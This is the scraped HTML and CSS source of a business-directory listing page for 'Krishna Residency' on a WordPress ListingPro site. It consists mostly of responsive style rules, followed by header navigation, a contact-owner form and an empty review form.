	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-26107 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="0973ec8e1f" /><input type="hidden" name="_wp_http_referer" value="/listing/krishna-residency/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="Krishna Residency">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/krishna-residency/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2022/08/cropped-dssd-e1661407115832.png" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>Krishna Residency </h1>
                    <p class="lp-listing-name-tagline">&nbsp;</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fkrishna-residency%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=Krishna%20Residency&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fkrishna-residency%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fkrishna-residency%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fkrishna-residency%2F&media=&description=Krishna%20Residency" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DKrishna%20Residency%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fkrishna-residency%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=Krishna%20Residency&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fkrishna-residency%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="26107" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test min-height-class">
                                                <div class="lp-listing-desription">

    
</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />

                        </div>

                        <div class="form-group">

                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="26107" id="comment_post_ID">
                                <span class="review_status"></span>
                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
